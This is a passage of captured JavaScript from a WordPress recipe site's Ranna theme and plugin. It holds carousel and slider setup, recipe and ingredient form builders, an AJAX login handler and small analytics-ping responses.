nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}}
$('.rc-carousel2').each(function(){var carousel=$(this),options=$.extend({trigger_start:'',trigger_end:'',},carousel.data('options'));if(!options.trigger_start&&!options.trigger_end){createCarousel(carousel)}else{var tempOwl='';$(window).on('resize load',function(){var wW=$(window).width();if(wW<=options.trigger_start){createCarousel(carousel);console.log('called','create')}else{carousel.owlCarousel('destroy').removeClass('owl-carousel')}})}})}}
function ranna_content_load_scripts(){var $=jQuery;$('#preloader').fadeOut('slow',function(){$(this).remove()});var windowWidth=$(window).width();if(typeof $.fn.owlCarousel=='function'){$(".owl-custom-nav .owl-next").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel')});$(".owl-custom-nav .owl-prev").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel')});$(".rt-owl-carousel").each(function(){var options=$(this).data('carousel-options');if(ThemeObj.rtl=='yes'){options.rtl=!0}
$(this).owlCarousel(options)})}
if($.fn.slick){$('.slick-carousel').each(function(){let $carousel=$(this);$carousel.imagesLoaded(function(){var data=$carousel.data('slick'),slidesToShowTab=data.slidesToShowTab,slidesToShowMobile=data.slidesToShowMobile;$carousel.slick({centerPadding:'0px',responsive:[{breakpoint:992,settings:{slidesToShow:slidesToShowTab,slidesToScroll:slidesToShowTab}},{breakpoint:767,settings:{slidesToShow:slidesToShowMobile,slidesToScroll:slidesToShowMobile}}]})})})}
var counterContainer=$('.counter');if(counterContainer.length){counterContainer.counterUp({delay:counterContainer.data('rtSteps'),time:counterContainer.data('rtSpeed')})}
var counterContainer=$('.counter-detail');if(counterContainer.length){counterContainer.counterUp({delay:50,time:2000})}
if(typeof($.fn.knob)!==undefined){$('.knob.knob-percent.dial').each(function(){var $this=$(this),knobVal=$this.attr('data-rel');$this.knob({'draw':function(){},'format':function(value){return value+'%'}});$this.appear(function(){$({value:0}).animate({value:knobVal},{duration:2000,easing:'swing',step:function(){$this.val(Math.ceil(this.value)).trigger('change')}})},{accX:0,accY:-150})})}
if(typeof $.fn.nivoSlider=='function'){$('.rt-nivoslider , #ensign-nivoslider-3').nivoSlider({effect:'boxRainReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:6000,startSlide:0,autoplay:!0,directionNav:!1,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!1,manualAdvance:!0,prevText:'',nextText:'',randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});rdtheme_slider_fullscreen()}}
function rdtheme_slider_fullscreen(){$=jQuery;$('.rt-el-slider').each(function(){var width=$(window).width(),left=$(this).offset().left,$container=$(this).find('.rt-nivoslider');if(width<1921){$container.css('margin-left',-left).width(width)}else{leftAlt=left-(width-1920)/2;$container.css('margin-left',-leftAlt).width(1920)}
$container.css('opacity',1)})}(function($){"use strict";$(window).on('load resize',function(){var wHeight=$(window).height();wHeight=wHeight-50;$('.mean-nav > ul').css('max-height',wHeight+'px');$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){ranna_content_load_scripts()})}});$('.swiper-container').each(function(){var swiper=$(this),autoplay=swiper.data('autoplay'),autoplayTimeout=swiper.data('autoplay-timeout')||'',speed=swiper.data('speed')||'',loop=swiper.data('loop')||!0,slidesPerView=swiper.data('slides-per-view')||3,spaceBetween=swiper.data('space-between'),centeredSlides=swiper.data('centered-slides'),rXsmall=swiper.data("r-x-small"),rSmall=swiper.data("r-small"),rMedium=swiper.data("r-medium"),rLarge=swiper.data("r-large"),rXlarge=swiper.data("r-x-large");var $swiper=new Swiper(swiper,{autoplay:autoplay?!0:!1,autoplayTimeout:autoplayTimeout?autoplayTimeout:10000,speed:speed?speed:600,loop:loop?!0:!1,slidesPerView:slidesPerView?slidesPerView:2,spaceBetween:spaceBetween?spaceBetween:10,centeredSlides:centeredSlides?!0:!1,pagination:{el:'.swiper-pagination',clickable:!0,},navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},breakpoints:{0:{slidesPerView:rXsmall?rXsmall:1,},576:{slidesPerView:rSmall?rSmall:2,},768:{slidesPerView:rMedium?rMedium:3,},992:{slidesPerView:rLarge?rLarge:4,},1200:{slidesPerView:rXlarge?rXlarge:5,}}})})});$(window).on('load',function(){ranna_content_load_scripts()})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=saludfisicaonline.com&_ss=2n71wmpi7l&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=vf8f&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'vf8f');}catch(e){}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925
body_size: 2234
content:
jQuery(document).ready(function($){"use strict";function updateRecipeIndexing(){$('.rn-recipe-wrap').find('.rn-recipe-item').each(function(i,item){$('input',item).each(function(){var _recipe_input=$(this);_recipe_input.attr('name',_recipe_input.attr('name').replace(/rn_recipes\[[^\]]*\]/,'rn_recipes['+i+']'))});$('.rn-ingredient-item',item).each(function(ii,ingredient){$('input',ingredient).each(function(){var _ingredient=$(this);_ingredient.attr('name',_ingredient.attr('name').replace(/\[ingredient\]\[[^\]]*\]/,'[ingredient]['+ii+']'))})})})}
function getIngredientHtml(){return'<div class="rn-ingredient-item">'+'<span class="item-sort"><i class="fa fa-arrow-right"></i></span>'+'<div class="rn-ingredient-fields">'+'<input type="text" placeholder="'+ThemeObj.ingredient_name+'" class="form-control" name="rn_recipes[][ingredient][][title]">'+'<input type="text" placeholder="'+ThemeObj.quantity+'" class="form-control" name="rn_recipes[][ingredient][][quantity]">'+'<input type="text" placeholder="'+ThemeObj.unit+'" class="form-control" name="rn_recipes[][ingredient][][unit]">'+'</div>'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'</div>'}
$(document).on('click','.rn-recipe-wrapper .add-recipe',function(e){e.preventDefault();var _self=$(this),recipe='<div class="rn-recipe-item">'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'<div class="rn-recipe-title"><input type="text" name="rn_recipes[][title]" class="form-control" placeholder="'+ThemeObj.recipe_title+'"></div>'+'<div class="rn-ingredient-wrap">'+getIngredientHtml()+'</div>'+'<div class="rn-ingredient-actions"><a href="javascript:void()" class="btn-upload add-ingredient btn-sm button-primary">'+ThemeObj.add_new_ingredient+'</a></div>'+'</div>';_self.closest('.rn-recipe-wrapper').find('.rn-recipe-wrap').append(recipe);updateRecipeIndexing()});$(document).on('click','.rn-recipe-item > .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-recipe-wrapper').find('.rn-recipe-item').length>=2){_self.closest('.rn-recipe-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all recipe')}});$(document).on('click','.rn-recipe-item .add-ingredient',function(e){e.preventDefault();var _self=$(this),ingredient=getIngredientHtml();_self.closest('.rn-recipe-item').find('.rn-ingredient-wrap').append(ingredient);updateRecipeIndexing()});$(document).on('click','.rn-ingredient-item .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-ingredient-wrap').find('.rn-ingredient-item').length>=2){_self.closest('.rn-ingredient-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all ingradient')}});$('.add-nutrition').on('click',function(e){e.preventDefault();$(".nutrition-sorting .nutrition-item:last-child").after('<li'+' class="ui-state-default'+' nutrition-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="nutrition-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="nutrition_item[]">'+'<input type="text" placeholder="% '+ThemeObj.of_daily_value+'" class="form-control" name="nutrition_daily_value[]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(document).on('click','.nutrition-sorting .remove-section',function(){$(this).closest('li.nutrition-item').slideUp('slow',function(){$(this).remove()})});$(".nutrition-sorting").sortable();$(".nutrition-sorting").disableSelection();$('.add-extra').on('click',function(e){e.preventDefault();$(".note-sorting .note-item:last-child").after('<li'+' class="ui-state-default'+' note-item">'+'<div class="note-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="note-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="extra_item[]">'+'</div>'+'<div class="note-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(".note-sorting").sortable();$(".note-sorting").disableSelection();$('.add-direction').on('click',function(e){e.preventDefault();var wrapper=$(".direction-wrapper");var test=wrapper.find('.direction-item').length;if(test!=0){$(".direction-sorting .direction-item:last-child").after('<div class="ui-state-default direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file"  id="recipe_direction_image" class="form-control" name="recipe_direction['+test+'][img]" >'+'<i>Upload image in jpg,png or gif </i>'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}else{$(".direction-sorting .blank-filler").after('<div'+' class="ui-state-default'+' direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file" class="form-control" name="recipe_direction['+test+'][img]" >'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" class="form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}
wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})});$(".direction-sorting").sortable();$(".direction-sorting").disableSelection();$(document).on('click','.rtrs-upload-box',function(){var rn_upload=$(this).parent().find('.recipe_direction_self_video');rn_upload.trigger('click')});function rtrs_video_source_change(selector){let video_source=selector.val();var rn_self_video=selector.parent().find('.rtrs-multimedia-upload');var rn_ext_video=selector.parent().find('.form-control.video');if(video_source=='self'){rn_self_video.show();rn_ext_video.hide()}else{rn_self_video.hide();rn_ext_video.show()}}
$(document).on('change','.rtrs-video-source',function(){rtrs_video_source_change($(this))});$(document).ready(function(){var rtrs_video_source=$('.rtrs-video-source');rtrs_video_source.each(function(){rtrs_video_source_change($(this))})})
$('.project_images').on('click','.remove_project_file',function(e){e.preventDefault();$(this).parent().remove()});var _URL=window.URL||window.webkitURL;$('#recipe_feature_image').change(function(){var file=$(this)[0].files[0];console.log(file);var img=new Image();var imgwidth=0;var imgheight=0;var maxwidth=1210;var maxheight=700;img.src=_URL.createObjectURL(file);img.onload=function(){imgwidth=this.width;imgheight=this.height};img.onerror=function(){$("#response").text("not a valid file: "+file.type)}});$('a#show_login').on('click',function(e){$('body').prepend('<div class="login_overlay"></div>');$('form#login').fadeIn(500);$('div.login_overlay, form#login a.close').on('click',function(){$('div.login_overlay').remove();$('form#login').hide()});e.preventDefault()});$('form#login').on('submit',function(e){$('form#login p.status').show().text(ajax_login_object.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #username').val(),'password':$('form#login #password').val(),'security':$('form#login #security').val()},success:function(data){$('form#login p.status').text(data.message);if(data.loggedin==!0){document.location.href=ajax_login_object.redirecturl}}});e.preventDefault()});$(document).on('click','.direction-item .remove-section',function(e){if(confirm("Are you sure to delete?")){var wrapper=$(this).parents('.direction-wrapper');$(this).parents('.direction-item').remove();wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})}else{console.log('Is has not been deleted.')}});$(document).on('click','.delete-item',function(e){e.preventDefault();var _self=$(this),post_id=_self.attr('id');_self.closest('.product-box').addClass('rt-dim');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_list_id'},type:'POST',success:function(resp){if(resp.success){_self.parents('.product-box').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.remove-image',function(e){var _self=$(this),thumbnail=$('.rec-feature-image'),post_id=_self.attr('id'),thunmDiv=$('.image-box');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.rec-feature-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.account-image .remove-user-image',function(e){$('.account-image').find('.user-image').remove();var _self=$(this),thunmDiv=$('.account-image'),post_id=_self.attr('id');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_user_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.user-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});var matchNoResult=$('.password-no-match');var matchResult=$('.password-match');$('#password2').keyup(function(){var pass=$('#password1').val();var pass2=$('#password2').val();if(pass!=pass2){matchResult.removeClass('show');matchNoResult.addClass('show');$('.registration-but').prop('disabled',!0)}else{matchNoResult.removeClass('show');matchResult.addClass('show');$('.registration-but').prop('disabled',!1)}})})

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=3ectsx7els&t=WhatsApp%20Web%20Archives%20-%20Salud%20F%C3%ADsica%20Online&c=c&x=https%3A%2F%2Fsaludfisicaonline.com%2Ftag%2Fwhatsapp-web%2F&y=&a=0&d=0&v=27&r=7204
body_size: -49
content:
WAU_r_c('1','3ectsx7els',0);